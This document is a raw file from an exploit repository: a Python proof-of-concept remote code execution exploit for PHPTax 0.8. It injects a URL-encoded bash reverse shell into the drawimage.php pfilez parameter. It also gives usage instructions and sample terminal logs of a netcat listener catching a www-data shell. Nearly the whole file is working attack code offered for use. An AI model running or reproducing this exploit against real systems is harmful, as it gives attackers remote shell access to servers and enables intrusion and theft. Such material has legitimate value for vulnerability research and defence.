

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/carnal0wnage/exploits-1/master/phptax_rce.py
body_size: 532
content:
#!/usr/bin/env python
# PHPtax 0.8 <= Remote Code Execution Exploit
# Author: infodox // Discovered by Jean Pascal Pereira
# Site: insecurety.net
# Twitter: @info_dox
# Reference/Advisory: http://www.exploit-db.com/exploits/21665/
import sys
import requests
import urllib

def banner():
    print """
   PHPTax <= 0.8 Remote Code Execution Exploit
   Original Discovery by Jean Pascal Pereira
   This PoC written by infodox - http://insecurety.net
   Delivers a reverse shell, so have a netcat listening :)
   """
 
if len(sys.argv) != 4:
    banner()
    print "Usage: ./x2.py <target> <reverseip> <reverseport>"
    print "Where payload is http://whatever.com/phptax - path to PHPtax with NO trailing /"
    sys.exit(1)
 
banner()
target = sys.argv[1]
reverseip = sys.argv[2]
reverseport = sys.argv[3]
payload = '%2Fbin%2Fbash%20%3E%26%20%2Fdev%2Ftcp%2F'+reverseip+'%2F'+reverseport+'%200%3E%261'
vulnurl = target+'/drawimage.php?pfilez=xxx;'+payload+';&pdf=make'
print "[*] Target Host: "+target
print "[*] Listener IP: "+reverseip
print "[*] Listener Port: "+reverseport
print "[+] Sending the evil request... may the force be with you!"
requests.get(vulnurl)
print "[?] Gotshell?"

''' # In terminal 1... Pwnin!
[infodox@yore-ma:~/dev/misc-exploits]$ python phptax_RCE.py http://127.0.0.1/phptax 127.0.0.1 443

   PHPTax <= 0.8 Remote Code Execution Exploit
   Original Discovery by Jean Pascal Pereira
   This PoC written by infodox - http://insecurety.net
   Delivers a reverse shell, so have a netcat listening :)
   
[*] Target Host: http://127.0.0.1/phptax
[*] Listener IP: 127.0.0.1
[*] Listener Port: 443
[+] Sending the evil request... may the force be with you!
[?] Gotshell?
[infodox@yore-ma:~/dev/insecurety-research/misc-exploits]$
'''
''' # In terminal 2... Got Shell!
[root@yore-ma:~]# nc -lvp 443 
listening on [any] 443 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 34105
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
^C
[root@yore-ma:~]#
'''


